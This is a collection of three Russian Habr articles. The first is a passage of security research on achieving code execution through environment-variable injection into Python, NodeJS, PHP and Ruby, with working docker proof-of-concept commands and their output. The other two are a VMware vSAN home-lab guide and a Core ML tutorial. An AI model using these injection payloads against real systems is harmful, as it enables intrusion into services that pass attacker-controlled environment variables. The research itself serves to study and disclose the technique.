В документации для `PYTHONWARNINGS`говорится, что это эквивалентно указанию параметра `-W`. Параметр `-W` используется для управления предупреждениями, чтобы указать предупреждения и как часто их выводить. Полная форма аргумента — `action:message:category:module:line`. Хотя контроль предупреждений не казался многообещающей зацепкой, это быстро изменилось после проверки реализации.
Пример 1: Python-3.8.2/Lib/warnings.py
```
[...]
def _getcategory(category):
if not category:
return Warning
if '.' not in category:
import builtins as m
klass = category
else:
module, _, klass = category.rpartition('.')
try:
m = __import__(module, None, None, [klass])
except ImportError:
raise _OptionError("invalid module name: %r" % (module,)) from None
[...]
```
Этот код показывает, что пока наша указанная категория содержит точку, мы можем запустить импорт произвольного модуля Python.
Следующая проблема в том, что подавляющее большинство модулей из стандартной библиотеки Python при импорте выполняют очень мало кода. Они обычно просто определяют классы, которые будут использоваться позже, и даже когда они предоставляют код для запуска, [код обычно защищён проверкой переменной \_\_main\_\_](https://docs.python.org/3/library/__main__.html) (чтобы определить, был ли файл импортирован или запущен напрямую).
Неожиданным исключением из этого правила является [модуль antigravity](https://xkcd.com/353/). Разработчики Python [в 2008 году](https://github.com/python/cpython/commit/206e3074d34aeb5a4d0c1e24d970b6569f7ad702) включили [пасхальное яйцо](https://en.wikipedia.org/wiki/Easter_egg_(media)), которое можно вызвать запуском `import antigravity`. Этот импорт немедленно откроет в вашем браузере комикс xkcd с шуткой, что импорт антигравитации в Python даёт возможность летать.
Что касается того, как модуль `antigravity` открывает ваш браузер, он использует другой модуль из стандартной библиотеки под названием `webbrowser`. Этот модуль проверяет ваш PATH для большого разнообразия браузеров, включая mosaic, opera, skipstone, konqueror, chrome, chromium, firefox, links, elinks и lynx. Он также принимает переменную среды `BROWSER` с указанием, какой процесс выполнить. Процессу в переменной среды нельзя предоставить аргументы, а URL-адрес комикса xkcd является единственным жёстко закодированным аргументом для команды.
Возможность превратить это в выполнение произвольного кода зависит от того, какие другие исполняемые файлы доступны в системе.
### Использование Perl для выполнения произвольного кода
Один из подходов заключается в использовании Perl, который обычно установлен в системе и даже доступен в стандартном докеровском образе Python. Однако нельзя использовать бинарник `perl` сам по себе, потому что первым и единственным аргументом является URL-адрес комикса xkcd. Данный аргумент вызовет ошибку, а процесс завершится без использования переменной среды `PERL5OPT`.
Пример 2: PERL5OPT не оказывает никакого эффекта, когда URL передаётся в perl
```
$ docker run -e 'PERL5OPT=-Mbase;print(`id`);exit' perl:5.30.2 perl https://xkcd.com/353/
Can't open perl script "https://xkcd.com/353/": No such file or directory
```
К счастью, когда Perl доступен, также часто доступны сценарии Perl по умолчанию, такие как perldoc и perlthanks. Эти скрипты также будут завершаться с ошибкой и недопустимым аргументом, но ошибка в этом случае происходит позже, чем обработка переменной среды PERL5OPT. Это означает, что вы можете использовать полезную нагрузку переменной среды Perl, подробно описанную ранее в этом блоге.
Пример 3: PERL5OPT работает как положено с perldoc и perlthanks
```
$ docker run -e 'PERL5OPT=-Mbase;print(`id`);exit' perl:5.30.2 perldoc https://xkcd.com/353/
uid=0(root) gid=0(root) groups=0(root)
$ run -e 'PERL5OPT=-Mbase;print(`id`);exit' perl:5.30.2 perlthanks https://xkcd.com/353/
uid=0(root) gid=0(root) groups=0(root)
```
### Доказательство концепции
Пример 4: Выполнение произвольного кода с использованием нескольких переменных среды с Python 2 и Python 3
```
$ docker run -e 'PYTHONWARNINGS=all:0:antigravity.x:0:0' -e 'BROWSER=perlthanks' -e 'PERL5OPT=-Mbase;print(`id`);exit;' python:2.7.18 python /dev/null
uid=0(root) gid=0(root) groups=0(root)
Invalid -W option ignored: unknown warning category: 'antigravity.x'
$ docker run -e 'PYTHONWARNINGS=all:0:antigravity.x:0:0' -e 'BROWSER=perlthanks' -e 'PERL5OPT=-Mbase;print(`id`);exit;' python:3.8.2 python /dev/null
uid=0(root) gid=0(root) groups=0(root)
Invalid -W option ignored: unknown warning category: 'antigravity.x'
```
NodeJS
======
[Михал Бентковски](https://twitter.com/securitymb) в [своём блоге](https://research.securitum.com/prototype-pollution-rce-kibana-cve-2019-7609/) выложил полезную нагрузку для эксплоита Kibana (CVE-2019-7609). Прототип уязвимости с загрязнением был использован для установки произвольных переменных среды, которые приводили к произвольному выполнению команд. Полезная нагрузка от Михала использовала переменную среды `NODE_OPTIONS` и [файловую систему proc](https://en.wikipedia.org/wiki/Procfs), в частности, `/proc/self/environ`.
Хотя техника Михала творческая и отлично подходит в его случае, она не всегда гарантированно работает и имеет некоторые ограничения, которые было бы неплохо устранить.
Первое ограничение заключается в том, что он использует `/proc/self/environ` только в том случае, если содержимое можно сделать синтаксически допустимым JavaScript. Для этого необходимо иметь возможность создать переменную среды и заставить её появиться сначала в содержимом файла `/proc/self/environ` или знать/сбрутить имя переменной среды, которое появится первым, и перезаписать её значение.
Ещё одно ограничение в том, что значение первой переменной среды заканчивается однострочным комментарием (//). Поэтому любой символ новой строки в других переменных среды, скорее всего, вызовет синтаксическую ошибку и предотвратит выполнение полезной нагрузки. Использование многострочных комментариев (/\*) не исправит проблему, так как они должны быть закрыты, чтобы быть синтаксически корректными. Поэтому в редких случаях, когда переменная среды содержит символ новой строки, необходимо знать/сбрутить имя переменной среды и перезаписать её значение на новое значение, которое не содержит новой строки.
Устранение этих ограничений оставим в качестве упражнения для читателя.
### Доказательство концепции
Пример 5. Выполнения произвольного кода с переменными среды против NodeJS Михала Бентковски
```
$ docker run -e 'NODE_VERSION=console.log(require("child_process").execSync("id").toString());//' -e 'NODE_OPTIONS=--require /proc/self/environ' node:14.2.0 node /dev/null
uid=0(root) gid=0(root) groups=0(root)
```
РНР
===
Если запустить `ltrace -e getenv php /dev/null`, то вы обнаружите, что PHP использует переменную среды `PHPRC`. Переменная среды используется при попытке найти и загрузить конфигурационный файл `php.ini`. Эксплоит от neex для CVE-2019-11043 использует ряд [параметров PHP](https://github.com/neex/phuip-fpizdam/blob/86bc456bd5d53c77ad54a2252dcaaf1345b1a483/attack.go#L10-L18), чтобы добиться выполнения произвольного кода. У [Orange Tsai](https://twitter.com/orange_8361) также есть [отличный пост](https://blog.orange.tw/2019/10/an-analysis-and-thought-about-recently.html) о создании собственного эксплоита для того же CVE, который использует немного другой список настроек. Используя эти знания, а также знания, полученные из предыдущей техники NodeJS, и некоторую помощь [Брендана Скарвелла](https://twitter.com/menztrual), было найдено решение для PHP с двумя переменными среды.
Для этого метода существуют те же ограничения, что и для примеров NodeJS.
### Доказательство концепции
Пример 6: Выполнения произвольного кода с переменными среды против PHP
```
$ docker run -e $'HOSTNAME=1;\nauto_prepend_file=/proc/self/environ\n;php die(`id`); ?' -e 'PHPRC=/proc/self/environ' php:7.3 php /dev/null
HOSTNAME=1;
auto_prepend_file=/proc/self/environ
;uid=0(root) gid=0(root) groups=0(root)
```
Ruby
====
Универсальное решение для Ruby пока не найдено. Ruby действительно принимает переменную среды `RUBYOPT` для указания параметров командной строки. На man-странице говорится, что RUBYOPT может содержать только `-d, -E, -I, -K, -r, -T, -U, -v, -w, -W, --debug, --disable-FEATURE и --enable-FEATURE`. Наиболее перспективным вариантом является `-r`, который заставляет Ruby загружать библиотеку с помощью require. Однако это ограничивается файлами с расширением `.rb` или `.so`.
Найденный пример относительно полезного файла `.rb` — это `tools/server.rb` из gem'а json, который доступен после установки Ruby в системах Fedora. Когда требуется этот файл, запускается веб-сервер, как показано ниже:
Пример 7: Использование переменной среды RUBYOPT для запуска процесса ruby и старта веб-сервера
```
$ docker run -it --env 'RUBYOPT=-r/usr/share/gems/gems/json-2.3.0/tools/server.rb' fedora:33 /bin/bash -c 'dnf install -y ruby 1>/dev/null; ruby /dev/null'
Surf to:
http://27dfc3850fbe:6666
[2020-06-17 05:43:47] INFO WEBrick 1.6.0
[2020-06-17 05:43:47] INFO ruby 2.7.1 (2020-03-31) [x86_64-linux]
[2020-06-17 05:43:47] INFO WEBrick::HTTPServer#start: pid=28 port=6666
```
Другой подход в Fedora заключается в том, чтобы использовать тот факт, что `/usr/bin/ruby` на самом деле является скриптом Bash, который запускает `/usr/bin/ruby-mri`. Скрипт вызывает функции Bash, которые могут быть перезаписаны переменными среды.
### Доказательство концепции
Пример 8: Использование экспортированной функции Bash для выполнения произвольной команды
```
$ docker run --env 'BASH_FUNC_declare%%=() { id; exit; }' fedora:33 /bin/bash -c 'dnf install ruby -y 1>/dev/null; ruby /dev/null'
uid=0(root) gid=0(root) groups=0(root)
```
Заключение
==========
В этом посте были рассмотрены интересные случаи использования переменных среды, которые могли бы помочь в достижении произвольного выполнения кода с помощью различных интерпретаторов скриптового языка, не записывая файлы на диск. Надеюсь, вам понравилось читать и вам захотелось найти и поделиться улучшенные полезные нагрузки для этих и других скриптовых языков. Если найдёте универсальную технику, которая работает против Ruby, будет очень интересно услышать о ней.
> См. также: «[Безумие дотфайлов](https://habr.com/ru/post/440620/)» | https://habr.com/ru/post/511366/ | null | ru | null |
# VMware 7.0.3: загрузка с USB и 1-node vSAN на ноутбуке
Вступление
----------
Понадобилось мне на домашней лабе с ESX погонять vSAN. Однако прежде, чем все переделывать на Intel NUC 9, решил отработать будущую конфигурацию и пробежаться по основным шагам на ноуте, предназначенном для кратких частых экспериментов.
Поскольку для vSAN нужно диск для capacity, диск для cache tier, да еще и загрузиться с чего-то надо, даже для NUC с двумя дисками требуется еще и третий носитель, часто SD-карта. Вот эту загрузку с мелкого носителя я захотел отработать.
Конечно, у ноута только 1 диск, значит два устройства по USB подключить придется, ну да ладно. Проблема вылезла, откуда не ждал. Несмотря на то, что гугл выдавал кучу рекомендаций, как установить ESX на флешку/карту, в том числе непосредственно с сайта VMware, флешка категорически отсутствовала в опциях установки.
Оказалось, что совсем недавно такая возможность стала deprecated, и даже на весьма популярном сайте появился пост от фаната vSAN: [Considerations for future vSphere Homelabs due to upcoming removal of SD card/USB support for ESXi](https://williamlam.com/2021/09/considerations-for-future-vsphere-homelabs-due-to-upcoming-removal-of-sd-card-usb-support-for-esxi.html).
Собственно, в этой статье я опишу, как мне все-таки удалось загрузиться с флешки. Может быть какое-то время еще получится грузиться с USB, но в большей степени я рассчитываю на дискуссию в комментариях, как дальше жить, и, если отказываться от vSAN в домашней лабе, на что именно.
Установка
---------
Загружаюсь с DVD (это мне позволяет Zalman с VMware-VMvisor-Installer-7.0U3-18644231.x86\_64.iso на нем). Вижу NVMe диск в ноуте, а вот флешки не вижу. Ибо на флешку ESX больше не желает ставиться. Вспомнив, как когда-то Windows не хотел устанавливаться на флешку, но определенными манипуляциями удавалось сделать ее похожей на диск, решил попробовать такой же трюк.
Только внтуренний NVMe и ZalmanПервое, что гуглилось - lexar\_usb\_tool. Однако Flip removable bit не помог. Попробовал традиционный rufus – тоже не удалось обмануть систему. В итоге с помощью RMPrepUSB сделал из флешки USB диск, записав для этого Free DOS (хотя и неважно, что именно записывать).
Пишем на флешку, как на дискПосле этого несколько нажатий F5 (Refresh) показали мне вожделенное устройство для установки. (пара минут нужна, чтобы установщик флешку распознал).
Появился DataTraveler:
3 диска, как и хотелосьНа него и установим.
Есть такая же флешка 16GB, но хватило и 8GB. Также пробовал «безродную» флешку, тоже распозналась.
Первоначальная установка
------------------------
Поскольку в ноуте только один диск, пришлось подключить еще и USB диск именно для vSAN. Для NUC это не потребуется. Я взял опять же имеющийся под рукой мелкий 128GB GB SSD mSATA («большая быстрая флешка»).
Но по умолчанию VMware USB диски отдает в виртуальные машины. Чтобы она его увидела для своих нужд, следует отключить USB арбитр. Также нужно «разрешить» использовать USB диск для vSAN:
`/etc/init.d/usbarbitrator stop
chkconfig usbarbitrator off
esxcli system settings advanced set -o /VSAN/AllowUsbDisks -i 1`
Однако проверка показывает, что диски еще не готовы для использования с vSAN. Ineligible for use by VSAN, поскольку Has partitions:
`#vdq -q
{
"Name" : "mpx.vmhba32:C0:T0:L0",
"VSANUUID" : "",
"State" : "Ineligible for use by VSAN",
"Reason" : "Has partitions",
"IsSSD" : "0",
"IsCapacityFlash": "0",
"IsPDL" : "0",
"Size(MB)" : "7502",
"FormatType" : "512n",
"IsVsanDirectDisk" : "0"
},`
`{
"Name" : "t10.NVMe____SAMSUNG_MZVPV512HDGL2D00000______________S1XXNYAH701533______00000001",
"VSANUUID" : "",
"State" : "Ineligible for use by VSAN",
"Reason" : "Has partitions",
"IsSSD" : "1",
"IsCapacityFlash": "0",
"IsPDL" : "0",
"Size(MB)" : "488386",
"FormatType" : "512e",
"IsVsanDirectDisk" : "0"
},`
`{
"Name" : "mpx.vmhba34:C0:T0:L0",
"VSANUUID" : "",
"State" : "Ineligible for use by VSAN",
"Reason" : "Has partitions",
"IsSSD" : "0",
"IsCapacityFlash": "0",
"IsPDL" : "0",
"Size(MB)" : "120832",
"FormatType" : "512n",
"IsVsanDirectDisk" : "0"
}`
Для того, чтобы vSAN распознал диски, они должны быть пустыми, без разделов. Обычно их можно хоть из клиента стереть (Storage | Devices | Disk XXX | Actions | Clear partition table). Но если, как в моем случае, на NVMe в ноуте ранее стояла VMware ESX, этот диск «захватится», и один из разделов удалить не получится.
Пробовал через стандартные
`partedUtil delete /dev/disks/t10.NVMe____SAMSUNG_MZVPV512HDGL2D00000______________S1XXNYAH701533______00000001 7`
И даже
`dd if=/dev/zero of="/dev/disks/t10.NVMe____SAMSUNG_MZVPV512HDGL2D00000______________S1XXNYAH701533______00000001" bs=512 count=34 conv=notrunc`
ничего не помогало, ругалось на `read-only filesystem`. В итоге загрузился с LiveCD с Ubunta, и с него все почистил.
Собственно, это было основное, дальше можно устанавливать, как обычно, специалисты лучше расскажут. Для меня же VMware – инструмент для стендов (наравне с vagrant и т.п.). И среда, в которую мы свои решения интегрируем, поэтому основные моменты, конечно, я должен знать, но оптимизации и тонкие настройки не по моей части.
Для полноты картины опишу, с какими сложностями еще пришлось столкнуться, а закончу вопросами :)
vSAN
----
### Установка
Есть возможность после установки ESX запустить установку vCenter и выбрать «на новый vSAN кластер». Но у меня почему-то висло на 9%. В логах после «debug: Vsan has been enabled» шло «error: Cannot change the host configuration.»
Так что я «покривил душой» и установил vSAN на внешний Datastore, подмонтированный по iSCSI (можно и NFS). Впоследствии мигрировал его на vsanDatastore. Так что все честно, загружаюсь с флешки, vSAN на ноуте, 1-node, без внешних хранилищ.
VCSA мигрирует на vsanDatasore### Distributed Switch
Создал Distributed switch, традиционно перевел на него сеть, удалил стандартный vSwitch0.
Поскольку при миграции кратковременно теряется сетевая связность, vCenter откатывает изменения назад. Так что временно нужно отключить Rollback
На vCenter: в `/etc/vmware-vpx/vpxd.cfg` в секции у параметра нужно установить false и перезагрузить vCenter. Потом лучше вернуть обратно.
Запустил Quick Start для vSAN. Почему-то Use existing switch мой distributed switch не показывал. И vmk для vMotion/vSAN создавал в отдельных vlan – все бестолку.
Так что откатил обратно к vSwitch, и попросил визард создать мне Distributed Switch, как он считает нужным. Получилось:
Зачем он создал портгруппы и со статикой (dsPrimary-VM) и с эфемерным биндингом (dsPrimary-VM-ephemeral) – не знаю. Ну немудрено, что мой свич его не удовлетворял, у меня такой красоты не было :)
Потом я уже под себя его переделал, конечно, и все перевeл на него (опять без vSwitch).
### Tolerance
Хотя все и установилось, писать на vsanDatastore было невозможно, ибо “`1 usable fault domain… requires 2 more…`”
Что сделал:
`esxcli vsan policy setdefault -c cluster -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1))"`
`esxcli vsan policy setdefault -c vdisk -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1))"`
`esxcli vsan policy setdefault -c vmnamespace -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1))"`
`esxcli vsan policy setdefault -c vmswap -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1))"`
`esxcli vsan policy setdefault -c vmem -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1))"`
Поскольку не сработало, усугубил:
`esxcli vsan policy setdefault -c cluster -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1) (\"stripeWidth\" i1))"`
`esxcli vsan policy setdefault -c vdisk -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1) (\"stripeWidth\" i1))"`
`esxcli vsan policy setdefault -c vmnamespace -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1) (\"stripeWidth\" i1))"`
`esxcli vsan policy setdefault -c vmswap -p "((\"hostFailuresToTolerate\" i0) (\"forceProvisioning\" i1) (\"stripeWidth\" i1))"`
`esxcli vsan policy getdefault`
В итоге все стало хорошо после дополнительной правки Fault tolerance: 0 (вместо 1 по умолчанию) в Edit VM Storage Policy.
И новые машинки стали создаваться, и мигрировать vCSA удалось.
Нечто подобное было и со стартом VM. С vCenter не запускались: «`Insufficient resources to satisfy configured failover level`», хотя непосредственно с хоста нормально стартовали.
Чтобы заработало, отключил Admission Controller.
Что получилось
--------------
куча скриншотовУ ESX хоста есть предупреждение, вполне оправданное. Да, стоит логи переназначить на внешний хост для разбора полетов в случае чего. Но на работу это не влияет.
Единственный datastoreИ вид непосредственно на хостеvCenter Server Appliance хранится на vsanDatastoreНемного о производительностиИ еще про производительность:
Интересно было бы сравнить с тем же USB диском, что я использую в качестве capacity tier при подключении к физическому серверу. Наиграюсь с vSAN, разберу его, тогда и проверю.
К дисковой группе тоже претензий нетМысли и вопросы
---------------
### Как организовать Remote datastore и стоит ли делать vSAN для лабы?
Если нужно именно vSAN посмотреть, как в данном случае – само собой. Но вот для постоянной лабы (NUC с двумя NVMe), как лучше?
#### Обычный Datastore (VMFS на обоих дисках)
К примеру, Tanzu развернуть вроде можно и на одном хосте, поправив minmasters в /etc/vmware/wcp/wcpsvc.yaml. Но хочется ведь более реального. И даже при использовании Nested virtualization уже нужен datastore, доступный с разных хостов.
А) Поднять виртуалку с большим вторым диском и отдавать как NFS или iSCSI.
Немного странно выглядит: взяли диск, сделали на нем VMFS, из виртуалки его разбили на разделы, презентуем по iSCSI, а внутри делаем опять VMFS.
Если не разбивать на разделы и вместо direct-store сделать backing-store, получается не менее странно (VMFS, ext4, файл для LUN, внутри которого VMFS).
Или норм?
#### Passthrough диск целиком в вируталку
Сейчас у меня на NUC второй NVMe так и проброшен. На нем два равных раздела презентуются по iSCSI (Viper1, Viper2).
Смущает последовательность запуска. Вроде как сначала надо эту «файлсерверную» виртуалку поднять (на ней еще всякие графаны в докере), потом vCenter. Но есть еще виртуалка Router (DHCP, DHCPv6, SLAAC, DNS…) с кучей VLAN (в т.ч. vSAN VLAN отдельно от vMotion, Management…). По идее ее самой первой поднимать надо.
В общем, бывает так, что раздел Viper1 полностью нормально поднимается, а Viper2 (точно такой же) – attached, not consumed. Datastore для heartbeat недоступен, предупреждения… Лечится через vmkfstool -V, но напрягает.
В принципе логично, на самом хосте есть отсылка к этому датастору, который станет доступным только после старта виртуалки. Некрасиво ввыглядит.
#### vSAN
Собственно потому и задумался о vSAN, что он первый поднимется и отдастся нативно. А для всего остального уже отдельная виртуалка (VMware ESX agent) отдаст и SMB, и NFS, и iSCSI.
Даже если загрузку с USB совсем запретят, не смертельно, NUC и с маленького iSCSI поднимется. Но вот если пойдут какие-то ошибки на vSAN, не представляю, как лечить. В норме-то должно быть несколько серверов с примерно одинаковыми дисками. А тут «умерла, так умерла».
Из плюсов – помимо «родной, встроенный» имеется кеширование. Можно было бы NVMe 512GB отдать под кеширование, и по USB подцепить capаcity обычный хороший большой HDD и иметь вполне нормальную производительность. Но сдается мне, что с отключенным USB arbitrary я в виртуалки потом USB не проброшу, если вдруг понадобится.
#### NFS vs iSCSI
В отношении надежности и удобства мне NFS в качестве remote datastore нравится больше, чем iSCSI. Вот они файлики, если что – не все виртуалки скопом умрут. Да и вообще операционная система знает, когда пишется «что-то внутри конкретного vmdk», а когда апдейтятся важные области в таблице файлов на хосте (и надо поаккуратнее). А в случае iSCSI хост понятия не имеет, что там внутри творится. Мне кажется, на NFS меньше шансов, что весь диск (datastore целиком) логически умрет.
Но, хотя при базовых тестах NFS не сильно уступает в производительности, боюсь, что при большом количестве потоков (десяток-другой виртуалок) станет очень грустно.
Опять же, на NFS можно и бэкапы слать, хоть тот же Veeam Community Edition. Собственно, так у меня сейчас и сделано. Но не годится рабочие системы держать на том же диске, что и бэкапы, и домашние терабайты, надо отдельно.
### С чего грузиться?
Конечно, вышеперечисленные проблемы решаются установкой Synology DS920+. Тут и пара гигабитных интерфейсов для LAG, и SSD кеш, и iSCSI. Но цена…
Есть возможность просто древний ноут (или даже RPi?) поставить в качестве iSCSI. Не для быстрого датастора, а только грузить ESX. При этом оба NVMe диска можно сделать passthrough.
Или даже на них собрать vSAN (capacity – 2TB с не очень большим количеством циклов перезаписи; cache 128-256 GB, но более живучий и быстрый).
В общем, буду рад комментариям, как у вас лаба реализована, где я слишком заморачиваюсь, и можно проще.
Как бы вы организовали лабу из NUC 9 (Xeon, 8 cores, 16 threads), 2 NVMe, 64GB RAM, чтобы это хозяйство и Nested virtualization поддерживало?
Update: Пока статья была на модерации
1) Нашел таки, как в своем NUC 9 добавить третий NVMe диск. Так что смогу поднять vSAN на нем без извращений
2) На vSAN ноута столкнулся с тем, что его "родной" iSCSI не может быть подмонтирован другим VMware (а также другими гипервизорами - это не глюк, а так и задумано). Ну т.е. с Win10 прекрасно цепляется как диск, разбивается на разделы, все, что угодно. А вот с VMware на NUC не монтируется. А я хотел как датастор объявить, чтобы туда виртуалки смигрировать на момент переустановки, а потом обратно забрать.
Не смертельно, как NFS datastore работает нормально. Но удивился.
3) Производительность диска как capacity в vSAN datastore оказалась выше, чем при непосредственном подключении к физической Linux машинке. Видимо благодаря cache tier в vSAN. Этот момент понравился.
И визуально виртуалки, физически расположенные на ноутбучном vSAN, но запускаемые на NUC как с NFS datastore, стартуют и работают вполне себе шустренько. Не хуже, чем на приаттаченном USB HDD. | https://habr.com/ru/post/598539/ | null | ru | null |
# Тестирование и обзор Core ML
На WWDC’17 Apple представила новый фреймворк для работы с технологиями машинного обучения Core ML. На основе него в iOS реализованы собственные продукты Apple: Siri, Camera и QuickType. Core ML позволяет упростить интеграцию машинного обучения в приложения и создавать различные «умные» функции с помощью пары строчек кода.

Возможности Core ML
-------------------
С помощью Core ML в приложении можно реализовать следующие функции:
* распознавание изображений в реальном времени;
* предиктивный ввод текста;
* распознавание образов;
* анализ тональности;
* распознавание рукописного текста;
* ранжирование поиска;
* стилизация изображений;
* распознавание лиц;
* идентификация голоса;
* определение музыки;
* реферирование текста;
* и не только.
Core ML позволяет легко импортировать в ваше приложение различные алгоритмы машинного обучения, такие как: tree ensembles, SVMs и generalized linear models. Он использует низкоуровневые технологии, такие как Metal, Accelerate и BNNS. Результаты вычислений происходят почти мгновенно.

Vision
------
Фреймворк Vision работает на основе Core ML и помогает с отслеживанием и распознаванием лиц, текста, объектов, штрих-кодов. Также доступно определение горизонта и получение матрицы для выравнивания изображения.
NSLinguisticTagger
------------------
С iOS 5 Apple представила NSLinguisticTagger, который позволяет анализировать естественный язык, поддерживает множество языков и алфавитов. C выходом iOS 11 класс усовершенствовали, теперь ему можно скормить строку с текстом на разных языках и он вернет доминирующий язык в этой строке и еще много других улучшений. NSLinguisticTagger тоже использует машинное обучение для глубокого понимания текста и его анализа.
Core ML Model
-------------
На промо [странице Core ML](https://developer.apple.com/machine-learning/) Apple предоставила 4 модели. Все они анализируют изображения. Модели Core ML работают локально и оптимизированы для работы на мобильных устройствах, сводя к минимуму объем используемой памяти и энергопотребление.
Вы можете сгенерировать собственные модели с помощью [Core ML Tools](https://developer.apple.com/documentation/coreml/converting_trained_models_to_core_ml).

Рабочий способ загружать модели во время выполнения:
1. Положить файл модели в таргет приложения.
2. Скомпилировать новую модель из .mlmodel в .mlmodelc, не изменяя её интерфейс.
3. Положить эти файлы на сервер.
4. Скачать их внутри приложения.
5. Инициализировать новую модель, например:
```
CoreMLModelClass.init(contentOf: URL)
```
Работоспособность после выпуска приложения в App Store не протестирована.
Особенности Core ML
-------------------
* Решение от Apple не может принимать данные и обучать модели. Только принимать некоторые типы обученных моделей, преобразовывать их в собственный формат и делать прогнозы.
* Модель не сжимается.
* Она никак не шифруется. Вам придется позаботиться о защите данных самому.
Тестируем Core ML
-----------------
Я подготовил тестовый проект с использованием Core ML. Мы сделаем простой локатор котов, который позволит отличить все в этой вселенной от кота.

Создаем проект и выбираем Single View Application. Предварительно нужно скачать Core ML модель, которая и будет анализировать объекты с камеры. В этом проекте я использую Inception v3. Далее нужно перенести модель в Project Navigator, Xcode автоматически сгенерирует интерфейс для нее.
На сториборд добавляем на весь экран View, туда мы будем выводить изображение с камеры. Поверх добавляем Visual Effect View и Label. Прокидываем аутлеты в ViewController.
Не забудьте в plist добавить разрешение на использование камеры.

Нам нужно вывести изображение с камеры в реальном времени, для этого создадим AVCaptureSession и очередь для получения новых кадров DispatchQueue. Добавим на наш View слой AVCaptureVideoPreviewLayer, на него будет выводится изображение с камеры, также нужно создать массив VNRequest — это запросы к Vision. Сразу в viewDidLoad проверим доступность камеры.
```
import UIKit
import AVFoundation
import Vision
class ViewController: UIViewController {
@IBOutlet var resultLabel: UILabel!
@IBOutlet var resultView: UIView!
let session = AVCaptureSession()
var previewLayer: AVCaptureVideoPreviewLayer!
let captureQueue = DispatchQueue(label: "captureQueue")
var visionRequests = [VNRequest]()
override func viewDidLoad() {
super.viewDidLoad()
guard let camera = AVCaptureDevice.default(for: .video) else {
return
}
do {
previewLayer = AVCaptureVideoPreviewLayer(session: session)
resultView.layer.addSublayer(previewLayer)
} catch {
let alertController = UIAlertController(title: nil, message: error.localizedDescription, preferredStyle: .alert)
alertController.addAction(UIAlertAction(title: "Ok", style: .default, handler: nil))
present(alertController, animated: true, completion: nil)
}
}
}
```
Далее настраиваем cameraInput и cameraOutput, добавляем их к сессии и стартуем ее для получения потока данных.
```
let cameraInput = try AVCaptureDeviceInput(device: camera)
let videoOutput = AVCaptureVideoDataOutput()
videoOutput.setSampleBufferDelegate(self, queue: captureQueue)
videoOutput.alwaysDiscardsLateVideoFrames = true
videoOutput.videoSettings = [kCVPixelBufferPixelFormatTypeKey as String: kCVPixelFormatType_32BGRA]
session.sessionPreset = .high
session.addInput(cameraInput)
session.addOutput(videoOutput)
let connection = videoOutput.connection(with: .video)
connection?.videoOrientation = .portrait
session.startRunning()
```
Теперь нам нужно инициализировать Core ML модель для Vision и настроить запрос.
```
guard let visionModel = try? VNCoreMLModel(for: Inceptionv3().model) else {
fatalError("Could not load model")
}
let classificationRequest = VNCoreMLRequest(model: visionModel, completionHandler: handleClassifications)
classificationRequest.imageCropAndScaleOption = VNImageCropAndScaleOptionCenterCrop
visionRequests = [classificationRequest]
```
Создаем метод, который будет обрабатывать полученные результаты. С учетом погрешности, берем 3 наиболее вероятных по мнению модели результата и ищем среди них слово cat.
```
private func handleClassifications(request: VNRequest, error: Error?) {
if let error = error {
print(error.localizedDescription)
return
}
guard let results = request.results as? [VNClassificationObservation] else {
print("No results")
return
}
var resultString = "Это не кот!"
results[0...3].forEach {
let identifer = $0.identifier.lowercased()
if identifer.range(of: "cat") != nil {
resultString = "Это кот!"
}
}
DispatchQueue.main.async {
self.resultLabel.text = resultString
}
}
```
Последнее, что нам осталось сделать – добавить метод делагата AVCaptureVideoDataOutputSampleBufferDelegate, который вызывается при каждом новом кадре, полученном с камеры. В нем мы конфигурируем запрос и выполняем его.
```
extension ViewController: AVCaptureVideoDataOutputSampleBufferDelegate {
func captureOutput(_ output: AVCaptureOutput, didOutput sampleBuffer: CMSampleBuffer, from connection: AVCaptureConnection) {
guard let pixelBuffer = CMSampleBufferGetImageBuffer(sampleBuffer) else {
return
}
var requestOptions: [VNImageOption: Any] = [:]
if let cameraIntrinsicData = CMGetAttachment(sampleBuffer, kCMSampleBufferAttachmentKey_CameraIntrinsicMatrix, nil) {
requestOptions = [.cameraIntrinsics: cameraIntrinsicData]
}
let imageRequestHandler = VNImageRequestHandler(cvPixelBuffer: pixelBuffer, orientation: 1, options: requestOptions)
do {
try imageRequestHandler.perform(visionRequests)
} catch {
print(error)
}
}
}
```
Готово! Вы написали приложение, которое отличает котов от всех остальных объектов!
→ [Ссылка](https://github.com/DmitriyLis/CoreMLCatsDemo) на репозиторий.
Выводы
------
